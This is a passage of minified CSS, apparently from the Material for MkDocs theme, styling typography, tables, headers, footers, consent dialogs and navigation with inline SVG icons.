kbd-accent-color:#fff;--md-typeset-kbd-border-color:#b8b8b8;--md-typeset-mark-color:#ffff0080;--md-typeset-table-color:#0000001f;--md-typeset-table-color--light:rgba(0,0,0,.035);--md-admonition-fg-color:var(--md-default-fg-color);--md-admonition-bg-color:var(--md-default-bg-color);--md-warning-fg-color:#000000de;--md-warning-bg-color:#ff9;--md-footer-fg-color:#fff;--md-footer-fg-color--light:#ffffffb3;--md-footer-fg-color--lighter:#ffffff73;--md-footer-bg-color:#000000de;--md-footer-bg-color--dark:#00000052;--md-shadow-z1:0 0.2rem 0.5rem #0000000d,0 0 0.05rem #0000001a;--md-shadow-z2:0 0.2rem 0.5rem #0000001a,0 0 0.05rem #00000040;--md-shadow-z3:0 0.2rem 0.5rem #0003,0 0 0.05rem #00000059}.md-icon svg{fill:currentcolor;display:block;height:1.2rem;width:1.2rem}body{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;--md-text-font-family:var(--md-text-font,_),-apple-system,BlinkMacSystemFont,Helvetica,Arial,sans-serif;--md-code-font-family:var(--md-code-font,_),SFMono-Regular,Consolas,Menlo,monospace}aside,body,input{font-feature-settings:"kern","liga";color:var(--md-typeset-color);font-family:var(--md-text-font-family)}code,kbd,pre{font-feature-settings:"kern";font-family:var(--md-code-font-family)}:root{--md-typeset-table-sort-icon:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="m18 21-4-4h3V7h-3l4-4 4 4h-3v10h3M2 19v-2h10v2M2 13v-2h7v2M2 7V5h4v2z"/></svg>');--md-typeset-table-sort-icon--asc:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M19 17h3l-4 4-4-4h3V3h2M2 17h10v2H2M6 5v2H2V5m0 6h7v2H2z"/></svg>');--md-typeset-table-sort-icon--desc:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M19 7h3l-4-4-4 4h3v14h2M2 17h10v2H2M6 5v2H2V5m0 6h7v2H2z"/></svg>')}.md-typeset{-webkit-print-color-adjust:exact;color-adjust:exact;font-size:.8rem;line-height:1.6;overflow-wrap:break-word}@media print{.md-typeset{font-size:.68rem}}.md-typeset blockquote,.md-typeset dl,.md-typeset figure,.md-typeset ol,.md-typeset pre,.md-typeset ul{margin-bottom:1em;margin-top:1em}.md-typeset h1{color:var(--md-default-fg-color--light);font-size:2em;line-height:1.3;margin:0 0 1.25em}.md-typeset h1,.md-typeset h2{font-weight:300;letter-spacing:-.01em}.md-typeset h2{font-size:1.5625em;line-height:1.4;margin:1.6em 0 .64em}.md-typeset h3{font-size:1.25em;font-weight:400;letter-spacing:-.01em;line-height:1.5;margin:1.6em 0 .8em}.md-typeset h2+h3{margin-top:.8em}.md-typeset h4{font-weight:700;letter-spacing:-.01em;margin:1em 0}.md-typeset h5,.md-typeset h6{color:var(--md-default-fg-color--light);font-size:.8em;font-weight:700;letter-spacing:-.01em;margin:1.25em 0}.md-typeset h5{text-transform:uppercase}.md-typeset h5 code{text-transform:none}.md-typeset hr{border-bottom:.05rem solid var(--md-default-fg-color--lightest);display:flow-root;margin:1.5em 0}.md-typeset a{color:var(--md-typeset-a-color);word-break:break-word}.md-typeset a,.md-typeset a:before{transition:color 125ms}.md-typeset a:focus,.md-typeset a:hover{color:var(--md-accent-fg-color)}.md-typeset a:focus code,.md-typeset a:hover code{background-color:var(--md-accent-fg-color--transparent)}.md-typeset a code{color:currentcolor;transition:background-color 125ms}.md-typeset a.focus-visible{outline-color:var(--md-accent-fg-color);outline-offset:.2rem}.md-typeset code,.md-typeset kbd,.md-typeset pre{color:var(--md-code-fg-color);direction:ltr;font-variant-ligatures:none}@media print{.md-typeset code,.md-typeset kbd,.md-typeset pre{white-space:pre-wrap}}.md-typeset code{background-color:var(--md-code-bg-color);border-radius:.1rem;-webkit-box-decoration-break:clone;box-decoration-break:clone;font-size:.85em;padding:0 .2941176471em;word-break:break-word}.md-typeset code:not(.focus-visible){-webkit-tap-highlight-color:transparent;outline:none}.md-typeset pre{display:flow-root;line-height:1.4;position:relative}.md-typeset pre>code{-webkit-box-decoration-break:slice;box-decoration-break:slice;box-shadow:none;display:block;margin:0;outline-color:var(--md-accent-fg-color);overflow:auto;padding:.7720588235em 1.1764705882em;scrollbar-color:var(--md-default-fg-color--lighter) #0000;scrollbar-width:thin;touch-action:auto;word-break:normal}.md-typeset pre>code:hover{scrollbar-color:var(--md-accent-fg-color) #0000}.md-typeset pre>code::-webkit-scrollbar{height:.2rem;width:.2rem}.md-typeset pre>code::-webkit-scrollbar-thumb{background-color:var(--md-default-fg-color--lighter)}.md-typeset pre>code::-webkit-scrollbar-thumb:hover{background-color:var(--md-accent-fg-color)}.md-typeset kbd{background-color:var(--md-typeset-kbd-color);border-radius:.1rem;box-shadow:0 .1rem 0 .05rem var(--md-typeset-kbd-border-color),0 .1rem 0 var(--md-typeset-kbd-border-color),0 -.1rem .2rem var(--md-typeset-kbd-accent-color) inset;color:var(--md-default-fg-color);display:inline-block;font-size:.75em;padding:0 .6666666667em;vertical-align:text-top;word-break:break-word}.md-typeset mark{background-color:var(--md-typeset-mark-color);-webkit-box-decoration-break:clone;box-decoration-break:clone;color:inherit;word-break:break-word}.md-typeset abbr{border-bottom:.05rem dotted var(--md-default-fg-color--light);cursor:help;text-decoration:none}.md-typeset small{opacity:.75}[dir=ltr] .md-typeset sub,[dir=ltr] .md-typeset sup{margin-left:.078125em}[dir=rtl] .md-typeset sub,[dir=rtl] .md-typeset sup{margin-right:.078125em}[dir=ltr] .md-typeset blockquote{padding-left:.6rem}[dir=rtl] .md-typeset blockquote{padding-right:.6rem}[dir=ltr] .md-typeset blockquote{border-left:.2rem solid var(--md-default-fg-color--lighter)}[dir=rtl] .md-typeset blockquote{border-right:.2rem solid var(--md-default-fg-color--lighter)}.md-typeset blockquote{color:var(--md-default-fg-color--light);margin-left:0;margin-right:0}.md-typeset ul{list-style-type:disc}.md-typeset ul[type]{list-style-type:revert-layer}[dir=ltr] .md-typeset ol,[dir=ltr] .md-typeset ul{margin-left:.625em}[dir=rtl] .md-typeset ol,[dir=rtl] .md-typeset ul{margin-right:.625em}.md-typeset ol,.md-typeset ul{padding:0}.md-typeset ol:not([hidden]),.md-typeset ul:not([hidden]){display:flow-root}.md-typeset ol ol,.md-typeset ul ol{list-style-type:lower-alpha}.md-typeset ol ol ol,.md-typeset ul ol ol{list-style-type:lower-roman}.md-typeset ol ol ol ol,.md-typeset ul ol ol ol{list-style-type:upper-alpha}.md-typeset ol ol ol ol ol,.md-typeset ul ol ol ol ol{list-style-type:upper-roman}.md-typeset ol[type],.md-typeset ul[type]{list-style-type:revert-layer}[dir=ltr] .md-typeset ol li,[dir=ltr] .md-typeset ul li{margin-left:1.25em}[dir=rtl] .md-typeset ol li,[dir=rtl] .md-typeset ul li{margin-right:1.25em}.md-typeset ol li,.md-typeset ul li{margin-bottom:.5em}.md-typeset ol li blockquote,.md-typeset ol li p,.md-typeset ul li blockquote,.md-typeset ul li p{margin:.5em 0}.md-typeset ol li:last-child,.md-typeset ul li:last-child{margin-bottom:0}[dir=ltr] .md-typeset ol li ol,[dir=ltr] .md-typeset ol li ul,[dir=ltr] .md-typeset ul li ol,[dir=ltr] .md-typeset ul li ul{margin-left:.625em}[dir=rtl] .md-typeset ol li ol,[dir=rtl] .md-typeset ol li ul,[dir=rtl] .md-typeset ul li ol,[dir=rtl] .md-typeset ul li ul{margin-right:.625em}.md-typeset ol li ol,.md-typeset ol li ul,.md-typeset ul li ol,.md-typeset ul li ul{margin-bottom:.5em;margin-top:.5em}[dir=ltr] .md-typeset dd{margin-left:1.875em}[dir=rtl] .md-typeset dd{margin-right:1.875em}.md-typeset dd{margin-bottom:1.5em;margin-top:1em}.md-typeset img,.md-typeset svg,.md-typeset video{height:auto;max-width:100%}.md-typeset img[align=left]{margin:1em 1em 1em 0}.md-typeset img[align=right]{margin:1em 0 1em 1em}.md-typeset img[align]:only-child{margin-top:0}.md-typeset figure{display:flow-root;margin:1em auto;max-width:100%;text-align:center;width:-moz-fit-content;width:fit-content}.md-typeset figure img{display:block;margin:0 auto}.md-typeset figcaption{font-style:italic;margin:1em auto;max-width:24rem}.md-typeset iframe{max-width:100%}.md-typeset table:not([class]){background-color:var(--md-default-bg-color);border:.05rem solid var(--md-typeset-table-color);border-radius:.1rem;display:inline-block;font-size:.64rem;max-width:100%;overflow:auto;touch-action:auto}@media print{.md-typeset table:not([class]){display:table}}.md-typeset table:not([class])+*{margin-top:1.5em}.md-typeset table:not([class]) td>:first-child,.md-typeset table:not([class]) th>:first-child{margin-top:0}.md-typeset table:not([class]) td>:last-child,.md-typeset table:not([class]) th>:last-child{margin-bottom:0}.md-typeset table:not([class]) td:not([align]),.md-typeset table:not([class]) th:not([align]){text-align:left}[dir=rtl] .md-typeset table:not([class]) td:not([align]),[dir=rtl] .md-typeset table:not([class]) th:not([align]){text-align:right}.md-typeset table:not([class]) th{font-weight:700;min-width:5rem;padding:.9375em 1.25em;vertical-align:top}.md-typeset table:not([class]) td{border-top:.05rem solid var(--md-typeset-table-color);padding:.9375em 1.25em;vertical-align:top}.md-typeset table:not([class]) tbody tr{transition:background-color 125ms}.md-typeset table:not([class]) tbody tr:hover{background-color:var(--md-typeset-table-color--light);box-shadow:0 .05rem 0 var(--md-default-bg-color) inset}.md-typeset table:not([class]) a{word-break:normal}.md-typeset table th[role=columnheader]{cursor:pointer}[dir=ltr] .md-typeset table th[role=columnheader]:after{margin-left:.5em}[dir=rtl] .md-typeset table th[role=columnheader]:after{margin-right:.5em}.md-typeset table th[role=columnheader]:after{content:"";display:inline-block;height:1.2em;-webkit-mask-image:var(--md-typeset-table-sort-icon);mask-image:var(--md-typeset-table-sort-icon);-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain;transition:background-color 125ms;vertical-align:text-bottom;width:1.2em}.md-typeset table th[role=columnheader]:hover:after{background-color:var(--md-default-fg-color--lighter)}.md-typeset table th[role=columnheader][aria-sort=ascending]:after{background-color:var(--md-default-fg-color--light);-webkit-mask-image:var(--md-typeset-table-sort-icon--asc);mask-image:var(--md-typeset-table-sort-icon--asc)}.md-typeset table th[role=columnheader][aria-sort=descending]:after{background-color:var(--md-default-fg-color--light);-webkit-mask-image:var(--md-typeset-table-sort-icon--desc);mask-image:var(--md-typeset-table-sort-icon--desc)}.md-typeset__scrollwrap{margin:1em -.8rem;overflow-x:auto;touch-action:auto}.md-typeset__table{display:inline-block;margin-bottom:.5em;padding:0 .8rem}@media print{.md-typeset__table{display:block}}html .md-typeset__table table{display:table;margin:0;overflow:hidden;width:100%}@media screen and (max-width:44.984375em){.md-content__inner>pre{margin:1em -.8rem}.md-content__inner>pre code{border-radius:0}}.md-typeset .md-author{border-radius:100%;display:block;flex-shrink:0;height:1.6rem;overflow:hidden;position:relative;transition:color 125ms,transform 125ms;width:1.6rem}.md-typeset .md-author img{display:block}.md-typeset .md-author--more{background:var(--md-default-fg-color--lightest);color:var(--md-default-fg-color--lighter);font-size:.6rem;font-weight:700;line-height:1.6rem;text-align:center}.md-typeset .md-author--long{height:2.4rem;width:2.4rem}.md-typeset a.md-author{transform:scale(1)}.md-typeset a.md-author img{border-radius:100%;filter:grayscale(100%) opacity(75%);transition:filter 125ms}.md-typeset a.md-author:focus,.md-typeset a.md-author:hover{transform:scale(1.1);z-index:1}.md-typeset a.md-author:focus img,.md-typeset a.md-author:hover img{filter:grayscale(0)}.md-banner{background-color:var(--md-footer-bg-color);color:var(--md-footer-fg-color);overflow:auto}@media print{.md-banner{display:none}}.md-banner--warning{background-color:var(--md-warning-bg-color);color:var(--md-warning-fg-color)}.md-banner__inner{font-size:.7rem;margin:.6rem auto;padding:0 .8rem}[dir=ltr] .md-banner__button{float:right}[dir=rtl] .md-banner__button{float:left}.md-banner__button{color:inherit;cursor:pointer;transition:opacity .25s}.no-js .md-banner__button{display:none}.md-banner__button:hover{opacity:.7}html{font-size:125%;height:100%;overflow-x:hidden}@media screen and (min-width:100em){html{font-size:137.5%}}@media screen and (min-width:125em){html{font-size:150%}}body{background-color:var(--md-default-bg-color);display:flex;flex-direction:column;font-size:.5rem;min-height:100%;position:relative;width:100%}@media print{body{display:block}}@media screen and (max-width:59.984375em){body[data-md-scrolllock]{position:fixed}}.md-grid{margin-left:auto;margin-right:auto;max-width:61rem}.md-container{display:flex;flex-direction:column;flex-grow:1}@media print{.md-container{display:block}}.md-main{flex-grow:1}.md-main__inner{display:flex;height:100%;margin-top:1.5rem}.md-ellipsis{overflow:hidden;text-overflow:ellipsis}.md-toggle{display:none}.md-option{height:0;opacity:0;position:absolute;width:0}.md-option:checked+label:not([hidden]){display:block}.md-option.focus-visible+label{outline-color:var(--md-accent-fg-color);outline-style:auto}.md-skip{background-color:var(--md-default-fg-color);border-radius:.1rem;color:var(--md-default-bg-color);font-size:.64rem;margin:.5rem;opacity:0;outline-color:var(--md-accent-fg-color);padding:.3rem .5rem;position:fixed;transform:translateY(.4rem);z-index:-1}.md-skip:focus{opacity:1;transform:translateY(0);transition:transform .25s cubic-bezier(.4,0,.2,1),opacity 175ms 75ms;z-index:10}@page{margin:25mm}:root{--md-clipboard-icon:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M19 21H8V7h11m0-2H8a2 2 0 0 0-2 2v14a2 2 0 0 0 2 2h11a2 2 0 0 0 2-2V7a2 2 0 0 0-2-2m-3-4H4a2 2 0 0 0-2 2v14h2V3h12z"/></svg>')}.md-clipboard{border-radius:.1rem;color:var(--md-default-fg-color--lightest);cursor:pointer;height:1.5em;outline-color:var(--md-accent-fg-color);outline-offset:.1rem;position:absolute;right:.5em;top:.5em;transition:color .25s;width:1.5em;z-index:1}@media print{.md-clipboard{display:none}}.md-clipboard:not(.focus-visible){-webkit-tap-highlight-color:transparent;outline:none}:hover>.md-clipboard{color:var(--md-default-fg-color--light)}.md-clipboard:focus,.md-clipboard:hover{color:var(--md-accent-fg-color)}.md-clipboard:after{background-color:currentcolor;content:"";display:block;height:1.125em;margin:0 auto;-webkit-mask-image:var(--md-clipboard-icon);mask-image:var(--md-clipboard-icon);-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain;width:1.125em}.md-clipboard--inline{cursor:pointer}.md-clipboard--inline code{transition:color .25s,background-color .25s}.md-clipboard--inline:focus code,.md-clipboard--inline:hover code{background-color:var(--md-accent-fg-color--transparent);color:var(--md-accent-fg-color)}.md-typeset .md-code__content{display:grid}@keyframes consent{0%{opacity:0;transform:translateY(100%)}to{opacity:1;transform:translateY(0)}}@keyframes overlay{0%{opacity:0}to{opacity:1}}.md-consent__overlay{animation:overlay .25s both;-webkit-backdrop-filter:blur(.1rem);backdrop-filter:blur(.1rem);background-color:#0000008a;height:100%;opacity:1;position:fixed;top:0;width:100%;z-index:5}.md-consent__inner{animation:consent .5s cubic-bezier(.1,.7,.1,1) both;background-color:var(--md-default-bg-color);border:0;border-radius:.1rem;bottom:0;box-shadow:0 0 .2rem #0000001a,0 .2rem .4rem #0003;max-height:100%;overflow:auto;padding:0;position:fixed;width:100%;z-index:5}.md-consent__form{padding:.8rem}.md-consent__settings{display:none;margin:1em 0}input:checked+.md-consent__settings{display:block}.md-consent__controls{margin-bottom:.8rem}.md-typeset .md-consent__controls .md-button{display:inline}@media screen and (max-width:44.984375em){.md-typeset .md-consent__controls .md-button{display:block;margin-top:.4rem;text-align:center;width:100%}}.md-consent label{cursor:pointer}.md-content{flex-grow:1;min-width:0}.md-content__inner{margin:0 .8rem 1.2rem;padding-top:.6rem}@media screen and (min-width:76.25em){[dir=ltr] .md-sidebar--primary:not([hidden])~.md-content>.md-content__inner{margin-left:1.2rem}[dir=ltr] .md-sidebar--secondary:not([hidden])~.md-content>.md-content__inner,[dir=rtl] .md-sidebar--primary:not([hidden])~.md-content>.md-content__inner{margin-right:1.2rem}[dir=rtl] .md-sidebar--secondary:not([hidden])~.md-content>.md-content__inner{margin-left:1.2rem}}.md-content__inner:before{content:"";display:block;height:.4rem}.md-content__inner>:last-child{margin-bottom:0}[dir=ltr] .md-content__button{float:right}[dir=rtl] .md-content__button{float:left}[dir=ltr] .md-content__button{margin-left:.4rem}[dir=rtl] .md-content__button{margin-right:.4rem}.md-content__button{margin:.4rem 0;padding:0}@media print{.md-content__button{display:none}}.md-typeset .md-content__button{color:var(--md-default-fg-color--lighter)}.md-content__button svg{display:inline;vertical-align:top}[dir=rtl] .md-content__button svg{transform:scaleX(-1)}[dir=ltr] .md-dialog{right:.8rem}[dir=rtl] .md-dialog{left:.8rem}.md-dialog{background-color:var(--md-default-fg-color);border-radius:.1rem;bottom:.8rem;box-shadow:var(--md-shadow-z3);min-width:11.1rem;opacity:0;padding:.4rem .6rem;pointer-events:none;position:fixed;transform:translateY(100%);transition:transform 0ms .4s,opacity .4s;z-index:4}@media print{.md-dialog{display:none}}.md-dialog--active{opacity:1;pointer-events:auto;transform:translateY(0);transition:transform .4s cubic-bezier(.075,.85,.175,1),opacity .4s}.md-dialog__inner{color:var(--md-default-bg-color);font-size:.7rem}.md-feedback{margin:2em 0 1em;text-align:center}.md-feedback fieldset{border:none;margin:0;padding:0}.md-feedback__title{font-weight:700;margin:1em auto}.md-feedback__inner{position:relative}.md-feedback__list{display:flex;flex-wrap:wrap;place-content:baseline center;position:relative}.md-feedback__list:hover .md-icon:not(:disabled){color:var(--md-default-fg-color--lighter)}:disabled .md-feedback__list{min-height:1.8rem}.md-feedback__icon{color:var(--md-default-fg-color--light);cursor:pointer;flex-shrink:0;margin:0 .1rem;transition:color 125ms}.md-feedback__icon:not(:disabled).md-icon:hover{color:var(--md-accent-fg-color)}.md-feedback__icon:disabled{color:var(--md-default-fg-color--lightest);pointer-events:none}.md-feedback__note{opacity:0;position:relative;transform:translateY(.4rem);transition:transform .4s cubic-bezier(.1,.7,.1,1),opacity .15s}.md-feedback__note>*{margin:0 auto;max-width:16rem}:disabled .md-feedback__note{opacity:1;transform:translateY(0)}@media print{.md-feedback{display:none}}.md-footer{background-color:var(--md-footer-bg-color);color:var(--md-footer-fg-color)}@media print{.md-footer{display:none}}.md-footer__inner{justify-content:space-between;overflow:auto;padding:.2rem}.md-footer__inner:not([hidden]){display:flex}.md-footer__link{align-items:end;display:flex;flex-grow:0.01;margin-bottom:.4rem;margin-top:1rem;max-width:100%;outline-color:var(--md-accent-fg-color);overflow:hidden;transition:opacity .25s}.md-footer__link:focus,.md-footer__link:hover{opacity:.7}[dir=rtl] .md-footer__link svg{transform:scaleX(-1)}@media screen and (max-width:44.984375em){.md-footer__link--prev{flex-shrink:0}.md-footer__link--prev .md-footer__title{display:none}}[dir=ltr] .md-footer__link--next{margin-left:auto}[dir=rtl] .md-footer__link--next{margin-right:auto}.md-footer__link--next{text-align:right}[dir=rtl] .md-footer__link--next{text-align:left}.md-footer__title{flex-grow:1;font-size:.9rem;margin-bottom:.7rem;max-width:calc(100% - 2.4rem);padding:0 1rem;white-space:nowrap}.md-footer__button{margin:.2rem;padding:.4rem}.md-footer__direction{font-size:.64rem;opacity:.7}.md-footer-meta{background-color:var(--md-footer-bg-color--dark)}.md-footer-meta__inner{display:flex;flex-wrap:wrap;justify-content:space-between;padding:.2rem}html .md-footer-meta.md-typeset a{color:var(--md-footer-fg-color--light)}html .md-footer-meta.md-typeset a:focus,html .md-footer-meta.md-typeset a:hover{color:var(--md-footer-fg-color)}.md-copyright{color:var(--md-footer-fg-color--lighter);font-size:.64rem;margin:auto .6rem;padding:.4rem 0;width:100%}@media screen and (min-width:45em){.md-copyright{width:auto}}.md-copyright__highlight{color:var(--md-footer-fg-color--light)}.md-social{display:inline-flex;gap:.2rem;margin:0 .4rem;padding:.2rem 0 .6rem}@media screen and (min-width:45em){.md-social{padding:.6rem 0}}.md-social__link{display:inline-block;height:1.6rem;text-align:center;width:1.6rem}.md-social__link:before{line-height:1.9}.md-social__link svg{fill:currentcolor;max-height:.8rem;vertical-align:-25%}.md-typeset .md-button{border:.1rem solid;border-radius:.1rem;color:var(--md-primary-fg-color);cursor:pointer;display:inline-block;font-weight:700;padding:.625em 2em;transition:color 125ms,background-color 125ms,border-color 125ms}.md-typeset .md-button--primary{background-color:var(--md-primary-fg-color);border-color:var(--md-primary-fg-color);color:var(--md-primary-bg-color)}.md-typeset .md-button:focus,.md-typeset .md-button:hover{background-color:var(--md-accent-fg-color);border-color:var(--md-accent-fg-color);color:var(--md-accent-bg-color)}[dir=ltr] .md-typeset .md-input{border-top-left-radius:.1rem}[dir=ltr] .md-typeset .md-input,[dir=rtl] .md-typeset .md-input{border-top-right-radius:.1rem}[dir=rtl] .md-typeset .md-input{border-top-left-radius:.1rem}.md-typeset .md-input{border-bottom:.1rem solid var(--md-default-fg-color--lighter);box-shadow:var(--md-shadow-z1);font-size:.8rem;height:1.8rem;padding:0 .6rem;transition:border .25s,box-shadow .25s}.md-typeset .md-input:focus,.md-typeset .md-input:hover{border-bottom-color:var(--md-accent-fg-color);box-shadow:var(--md-shadow-z2)}.md-typeset .md-input--stretch{width:100%}.md-header{background-color:var(--md-primary-fg-color);box-shadow:0 0 .2rem #0000,0 .2rem .4rem #0000;color:var(--md-primary-bg-color);display:block;left:0;position:sticky;right:0;top:0;z-index:4}@media print{.md-header{display:none}}.md-header[hidden]{transform:translateY(-100%);transition:transform .25s cubic-bezier(.8,0,.6,1),box-shadow .25s}.md-header--shadow{box-shadow:0 0 .2rem #0000001a,0 .2rem .4rem #0003;transition:transform .25s cubic-bezier(.1,.7,.1,1),box-shadow .25s}.md-header__inner{align-items:center;display:flex;padding:0 .2rem}.md-header__button{color:currentcolor;cursor:pointer;margin:.2rem;outline-color:var(--md-accent-fg-color);padding:.4rem;position:relative;transition:opacity .25s;vertical-align:middle;z-index:1}.md-header__button:hover{opacity:.7}.md-header__button:not([hidden]){display:inline-block}.md-header__button:not(.focus-visible){-webkit-tap-highlight-color:transparent;outline:none}.md-header__button.md-logo{margin:.2rem;padding:.4rem}@media screen and (max-width:76.234375em){.md-header__button.md-logo{display:none}}.md-header__button.md-logo img,.md-header__button.md-logo svg{fill:currentcolor;display:block;height:1.2rem;width:auto}@media screen and (min-width:60em){.md-header__button[for=__search]{display:none}}.no-js .md-header__button[for=__search]{display:none}[dir=rtl] .md-header__button[for=__search] svg{transform:scaleX(-1)}@media screen and (min-width:76.25em){.md-header__button[for=__drawer]{display:none}}.md-header__topic{display:flex;max-width:100%;position:absolute;transition:transform .4s cubic-bezier(.1,.7,.1,1),opacity .15s;white-space:nowrap}.md-header__topic+.md-header__topic{opacity:0;pointer-events:none;transform:translateX(1.25rem);transition:transform .4s cubic-bezier(1,.7,.1,.1),opacity .15s;z-index:-1}[dir=rtl] .md-header__topic+.md-header__topic{transform:translateX(-1.25rem)}.md-header__topic:first-child{font-weight:700}[dir=ltr] .md-header__title{margin-left:1rem;margin-right:.4rem}[dir=rtl] .md-header__title{margin-left:.4rem;margin-right:1rem}.md-header__title{flex-grow:1;font-size:.9rem;height:2.4rem;line-height:2.4rem}.md-header__title--active .md-header__topic{opacity:0;pointer-events:none;transform:translateX(-1.25rem);transition:transform .4s cubic-bezier(1,.7,.1,.1),opacity .15s;z-index:-1}[dir=rtl] .md-header__title--active .md-header__topic{transform:translateX(1.25rem)}.md-header__title--active .md-header__topic+.md-header__topic{opacity:1;pointer-events:auto;transform:translateX(0);transition:transform .4s cubic-bezier(.1,.7,.1,1),opacity .15s;z-index:0}.md-header__title>.md-header__ellipsis{height:100%;position:relative;width:100%}.md-header__option{display:flex;flex-shrink:0;max-width:100%;transition:max-width 0ms .25s,opacity .25s .25s;white-space:nowrap}[data-md-toggle=search]:checked~.md-header .md-header__option{max-width:0;opacity:0;transition:max-width 0ms,opacity 0ms}.md-header__option>input{bottom:0}.md-header__source{display:none}@media screen and (min-width:60em){[dir=ltr] .md-header__source{margin-left:1rem}[dir=rtl] .md-header__source{margin-right:1rem}.md-header__source{display:block;max-width:11.7rem;width:11.7rem}}@media screen and (min-width:76.25em){[dir=ltr] .md-header__source{margin-left:1.4rem}[dir=rtl] .md-header__source{margin-right:1.4rem}}.md-meta{color:var(--md-default-fg-color--light);font-size:.7rem;line-height:1.3}.md-meta__list{display:inline-flex;flex-wrap:wrap;list-style:none;margin:0;padding:0}.md-meta__item:not(:last-child):after{content:"·";margin-left:.2rem;margin-right:.2rem}.md-meta__link{color:var(--md-typeset-a-color)}.md-meta__link:focus,.md-meta__link:hover{color:var(--md-accent-fg-color)}.md-draft{background-color:#ff1744;border-radius:.125em;color:#fff;display:inline-block;font-weight:700;padding-left:.5714285714em;padding-right:.5714285714em}:root{--md-nav-icon--prev:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M20 11v2H8l5.5 5.5-1.42 1.42L4.16 12l7.92-7.92L13.5 5.5 8 11z"/></svg>');--md-nav-icon--next:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M8.59 16.58 13.17 12 8.59 7.41 10 6l6 6-6 6z"/></svg>');--md-toc-icon:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M3 9h14V7H3zm0 4h14v-2H3zm0 4h14v-2H3zm16 0h2v-2h-2zm0-10v2h2V7zm0 6h2v-2h-2z"/></svg>')}.md-nav{font-size:.7rem;line-height:1.3}.md-nav__title{color:var(--md-default-fg-color--light);display:block;font-weight:700;overflow:hidden;padding:0 .6rem;text-overflow:ellipsis}.md-nav__title .md-nav__button{display:none}.md-nav__title .md-nav__button img{height:100%;width:auto}.md-nav__title .md-nav__button.md-logo img,.md-nav__title .md-nav__button.md-logo svg{fill:currentcolor;display:block;height:2.4rem;max-width:100%;object-fit:contain;width:auto}.md-nav__list{list-style:none;margin:0;padding:0}.md-nav__link{align-items:flex-start;display:flex;gap:.4rem;margin-top:.625em;scroll-snap-align:start;transition:color 125ms}.md-nav__link--passed{color:var(--md-default-fg-color--light)}.md-nav__item .md-nav__link--active,.md-nav__item .md-nav__link--active code{color:var(--md-typeset-a-color)}.md-nav__link .md-ellipsis{position:relative}[dir=ltr] .md-nav__link .md-icon:last-child{margin-left:auto}[dir=rtl] .md-nav__link .md-icon:last-child{margin-right:auto}.md-nav__link svg{fill:currentcolor;flex-shrink:0;height:1.3em;position:relative}.md-nav__link[for]:focus,.md-nav__link[for]:hover,.md-nav__link[href]:focus,.md-nav__link[href]:hover{color:var(--md-accent-fg-color);cursor:pointer}.md-nav__link.focus-visible{outline-color:var(--md-accent-fg-color);outline-offset:.2rem}.md-nav--primary .md-nav__link[for=__toc]{display:none}.md-nav--primary .md-nav__link[for=__toc] .md-icon:after{background-color:currentcolor;display:block;height:100%;-webkit-mask-image:var(--md-toc-icon);mask-image:var(--md-toc-icon);width:100%}.md-nav--primary .md-nav__link[for=__toc]~.md-nav{display:none}.md-nav__container>.md-nav__link{margin-top:0}.md-nav__container>.md-nav__link:first-child{flex-grow:1;min-width:0}.md-nav__icon{flex-shrink:0}.md-nav__source{display:none}@media screen and (max-width:76.234375em){.md-nav--primary,.md-nav--primary .md-nav{background-color:var(--md-default-bg-color);display:flex;flex-direction:column;height:100%;left:0;position:absolute;right:0;top:0;z-index:1}.md-nav--primary .md-nav__item,.md-nav--primary .md-nav__title{font-size:.8rem;line-height:1.5}.md-nav--primary .md-nav__title{background-color:var(--md-default-fg-color--lightest);color:var(--md-default-fg-color--light);cursor:pointer;height:5.6rem;line-height:2.4rem;padding:3rem .8rem .2rem;position:relative;white-space:nowrap}[dir=ltr] .md-nav--primary .md-nav__title .md-nav__icon{left:.4rem}[dir=rtl] .md-nav--primary .md-nav__title .md-nav__icon{right:.4rem}.md-nav--primary .md-nav__title .md-nav__icon{display:block;height:1.2rem;margin:.2rem;position:absolute;top:.4rem;width:1.2rem}.md-nav--primary .md-nav__title .md-nav__icon:after{background-color:currentcolor;content:"";display:block;height:100%;-webkit-mask-image:var(--md-nav-icon--prev);mask-image:var(--md-nav-icon--prev);-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain;width:100%}.md-nav--primary .md-nav__title~.md-nav__list{background-color:var(--md-default-bg-color);box-shadow:0 .05rem 0 var(--md-default-fg-color--lightest) inset;overflow-y:auto;scroll-snap-type:y mandatory;touch-action:pan-y}.md-nav--primary .md-nav__title~.md-nav__list>:first-child{border-top:0}.md-nav--primary .md-nav__title[for=__drawer]{background-color:var(--md-primary-fg-color);color:var(--md-primary-bg-color);font-weight:700}.md-nav--primary .md-nav__title .md-logo{display:block;left:.2rem;margin:.2rem;padding:.4rem;position:absolute;right:.2rem;top:.2rem}.md-nav--primary .md-nav__list{flex:1}.md-nav--primary .md-nav__item{border-top:.05rem solid var(--md-default-fg-color--lightest)}.md-nav--primary .md-nav__item--active>.md-nav__link{color:var(--md-typeset-a-color)}.md-nav--primary .md-nav__item--active>.md-nav__link:focus,.md-nav--primary .md-nav__item--active>.md-nav__link:hover{color:var(--md-accent-fg-color)}.md-nav--primary .md-nav__link{margin-top:0;padding:.6rem .8rem}.md-nav--primary .md-nav__link svg{margin-top:.1em}.md-nav--primary .md-nav__link>.md-nav__link{padding:0}[dir=ltr] .md-nav--primary .md-nav__link .md-nav__icon{margin-right:-.2rem}[dir=rtl] .md-nav--primary .md-nav__link 